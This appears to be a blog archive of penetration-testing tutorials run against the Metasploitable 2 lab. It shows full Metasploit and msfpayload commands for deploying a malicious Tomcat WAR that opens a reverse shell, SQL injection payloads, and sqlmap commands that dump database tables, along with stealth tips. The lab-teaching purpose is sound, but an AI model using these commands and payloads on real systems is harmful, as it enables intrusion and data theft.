Tag Archives: metasploitable 2

Hacking Apache Tomcat

Apache Tomcat has a feature where you can upload a package.  The package is a .war file that is essentially a Tomcat application.  If you can get to the administration panel and upload a bad application, then you can get command line on the box.

This attack is especially useful if you find a forgotten installation of Apache Tomcat that nobody bothered to take down.  Often times the credentials are obvious, and you can use this attack to pivot further into a network.

Setup Your Testbed


Metasploitable 2 already has an installation of Apache Tomcat running on port 8180.  Browsing to it will look like the following page:

Tomcat Default Install


Attack

How do you find a vulnerable host?

Most of the time, you’ll find Tomcat on port 8080 or sometimes just port 80.  Metasploitable’s is on port 8180.  If you are finding .jsp files, then there’s a good chance it is a Tomcat server.  You can also try the /admin or /manager/html directories.  The error page or HTML headers returned by the web server will also often say if it is Apache Tomcat.

Metasploit has a scanner under auxiliary/scanner/http/tomcat_mgr_login for default logins.  The scanner is pretty useful because it also contains a wordlist of default usernames and passwords for Apache Tomcat installs.  Tomcat doesn’t really have default usernames and passwords, but canned installs (such as xampp) do.  You can also manually try to login under the same links listed above.  Metasploitable 2 uses tomcat/tomcat.

How do you attack that host?

Metasploit can create a meterpreter payload and shovel it back to you.  You can either have metasploit do it all automatically for you (upload, run, then delete the .war file), or you can perform it a little more manually if you have a tricky system.  Below is the automatic way:

msf> use exploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > set RHOST 192.168.1.5
msf exploit(tomcat_mgr_deploy) > set RPORT 8180
msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat
msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat
msf exploit(tomcat_mgr_deploy) > set PATH /manager/html
msf exploit(tomcat_mgr_deploy) > exploit

[*] Started reverse handler on 192.168.1.6:4444
[*] Using manually select target “Java Universal”
[*] Uploading 6458 bytes as Km5MZ65BrHrJ4m62.war …
[*] Executing /Km5MZ65BrHrJ4m62/zLVmnRURVMFIwJHGgJExDon2e6Hc.jsp…
[*] Undeploying Km5MZ65BrHrJ4m62 …
[*] Sending stage (30216 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.5:47057) at 2013-01-28 12:58:37 -0500

meterpreter > getuid
Server username: tomcat55

You may get the message “Exploit failed [no-target]: Unable to automatically select a target”.  Metasploit can normally tell what kind of system it is attacking, but on this particular exploit it seems to have a hard time with it.  A “show targets” will tell you what is available.  For Metasploitable 2, running “set TARGET 1” for Java Universal seems to work.  If you change it to anything else, you may need to change your payload to a compatible payload as well.

Now to do it in a bit more manual way, first you’ll want to create your payload (assuming your backtrack host is 192.168.1.6):

$ msfpayload java/shell/reverse_tcp LHOST=192.168.1.6 W > colesec.war
Created by msfpayload (http://www.metasploit.com).
Payload: java/shell_reverse_tcp
Length: 5480
Options: {“LHOST”=>”192.168.1.6”}

Now take that colesec.war file, and upload it as an application under the Tomcat Web Application Manager (that’s the /manager/html link) where it says WAR file to deploy:

tomcat manager


After clicking “Deploy”, you should see /colesec in the list of applications.  Now you’ll want to start a netcat listener for your reverse shell connection:

$ nc -lvp 4444
listening on [any] 4444 …

Finally, access the backdoor file in the application you uploaded.  Then simply go to your bad application (http://192.168.1.5:8180/colesec/), and your netcat listener should suddenly get a hit.

$ nc -lvp 4444
listening on [any] 4444 …
connect to [192.168.1.6] from new-host-8.home [192.168.1.5] 34114
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)

As a note, if you chose another payload (such as linux/x86/shell_reverse_tcp), you may have to go to a specific .jsp file in your application.  You can uncompress the .war file to figure out the random name of the .jsp file by uncompressing it with “jar -xvf colesec.war”.

Congrats, you’re in!  Now to improve stealthiness, you can “Undeploy” your colesec application on the Application Manager page, and you are done.

SQL Injection and sqlmap

SQL Injection is one of the most common ways to compromise a web based system.  It begins with a website that doesn’t properly validate data that it is inputting into a database.  For example, a website could ask for your username and password.  After submitting that, the code could look similar to the following:

SELECT * FROM accounts WHERE username=’$username‘ AND password=’$password

So a normal username and password would look like this:

SELECT * FROM accounts WHERE username=’admin‘ AND password=’pa$$w0rd

But if you were a malicious user,  you could manipulate this to evaluate as true whether or not you have the right password.  If instead of pa$$w0rd in the password field, you put a SQL query of your own?  You could close the password field with another ‘, then enter OR 1=1 to make it so either the password or 1=1 can evaluate true (and 1 is always = 1), and finally do a SQL comment to take out the remaining ‘.  You end up with ‘ OR 1=1 — .  Notice there’s a space at the end of the –.  Without that, it doesn’t count as a comment.  So you end up with the following:

SELECT * FROM accounts WHERE username=’admin‘ AND password=’‘ OR 1=1 —

The statement may look weird, but it will evaluate you as true, and you would be logged in as admin.

The whole point is you can use this not only to gain access to pages you shouldn’t, but you can also dump the entire database and hopefully capture valuable information.

By the way, perhaps one of the best XKCD comics of all time is little Bobby tables.


Setup Your Testbed

Install Metasploitable 2 and use Mutillidae that comes with it.  The setup and the fix required for Mutillidae to work is described here.

Attack

How do you find the vulnerable host?

There are almost unlimited ways to perform SQL injection.  The truth is, it’s hard to test every combination on every input box or POST/GET variable (there isn’t always an input box).  Sometimes it is difficult to tell if SQL injection is even working.  Mutillidae makes it easy by printing out the SQL string in the error statement (as do many other websites by the way!), but not everywhere is the same.

While a scanner can never replace a human penetration tester, for these reasons I recommend a web vulnerability scanner to help you run a range of tests.  I think Acunetix is the best general web scanner you’ll find, but it’s expensive.  A comparison list of a number of commercial and open source products is available here.

How do you attack that host?

First thing’s first.  You’ll want to manually test.  You can manually craft your inputs with the help of some firefox extensions and online sql injection cheat sheats.

Once you’ve done this, you can try using sqlmap.  It uses SQL ninja moves to give you more information about the database, and can even often dump all the data for your viewing pleasure.  Sqlmap also conveniently comes with Backtrack under /pentest/database/sqlmap/sqlmap.py.  As a warning though: it isn’t stealthy.  Anybody looking at the web server logs would know right away what is happening.

You can see the help menu with all of the other options using sqlmap.py -h (or -hh for even more info).  There are many ways to do this.  For example, you can simply copy down the entire HTTP request (grabbed from the Burp proxy or something), put it in a file, and have sqlmap read it with the -r switch.  The way we’ll be doing it is just tell sqlmap what URL to go to, have it find the forms at that URL, and figure it out from there.

So first lets have sqlmap dump the databases:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –dbs
[[snip all the stuff about figuring out which fields to inject on]]

sqlmap identified the following injection points with a total of 43 HTTP(s) requests:

Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog Entries

Type: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries

[12:45:37] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:45:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:45:37] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195

[12:45:37] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1245pm.csv’

The options are as follows: -u tells it the URL to use, –forms tells it to use the form fields on that page for sql injection, –batch tells it to answer the default on all the questions, and –dbs tells it to list the databases on the server. As you can see, sqlmap figured out the author field was vulnerable (although it took 43 requests, hence the not very stealthy note), and then sent a bunch of additional requests to find the database list.  Now lets list the tables in owasp10:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –D owasp10 –tables
[[snip]]
[12:53:16] [INFO] using ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’ as results file
[12:53:17] [INFO] heuristics detected web page charset ‘ascii’
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog Entries

Type: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries

[12:53:17] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:53:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:53:17] [INFO] fetching tables for database: ‘owasp10’
Database: owasp10
[6 tables]
+—————-+
| accounts |
| blogs_table |
| captured_data |
| credit_cards |
| hitlog |
| pen_test_tools |
+—————-+

[12:53:17] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’

Notice this time sqlmap recognized it had already figured out the vulnerable settings and just ran with it.  Now lets get a full dump of that users table:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch -D owasp10 -T accounts –dump

sqlmap

As you can see, sqlmap is a very powerful tool.  We could have just as easily dumped all the databases and parsed through them later.

Always remember that something like sqlmap is just a tool for an intelligent user, and not the ultimate test of sql injection.  For example, try removing your output directory (rm -rf output) and run the following, trying sqlmap on a different page:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs

Doesn’t actually list all the databases for some reason, right?  Clearly SQL injection is working, but the sqlmap.py script can’t read all 7 databases for some reason.  Now remove the output directory again, and try it in a set of 3 commands:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs

This one seems to work.  Weird, huh?  Just a good example of how a tool can make mistakes, so always double check.


Metasploitable 2 and Mutillidae

Metasploitable 2 (even better than the original Metasploitable) is a great way to practice your hacking skills.  I use it all the time for my sandbox setup phase.

Metasploitable 2 also comes with several vulnerable websites to practice your web exploitation skills.  My favorite is Mutillidae.  However, there is a small error in the Mutillidae setup on Metasploitable 2.  Thankfully, it is easily fixable.

The problem is that the database specified in the Mutillidae config file is incorrect.  You will know you are experiencing this problem if you click on something that requires the database and you get a bunch of header errors that don’t look quite right.

mutillidae errorsIn the example above, I simply clicked the Login/Register button on the top bar, typed something in for the username and password, and clicked Login.

To fix it, log into Metasploitable 2 (msfadmin/msfadmin), and open up the /var/www/mutillidae/config.inc file (you may need to use sudo).  Change the dbname field from “metasploit” to “owasp10”.  Save it, and try the login page again.

mutillidae configYou should get just a simple authentication error:

mutillidae goodNow you’re good to go with Mutillidae and Metasploitable 2!